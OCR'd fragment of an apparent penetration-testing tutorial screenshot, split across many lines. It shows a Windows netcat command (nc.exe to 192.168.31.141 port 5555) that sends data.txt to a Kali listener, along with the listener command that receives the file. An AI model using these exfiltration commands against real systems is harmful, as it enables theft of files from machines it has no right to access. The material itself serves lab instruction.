
Following is the command we need to run on the windows
machine:
nc.
exe
192.168
.
31
.
141
5555
<
 data.
txt
To receive the file in the kali machine, we will run the
following command:
nc -lvp 
5555
>
 data.
txt
cat data.
txt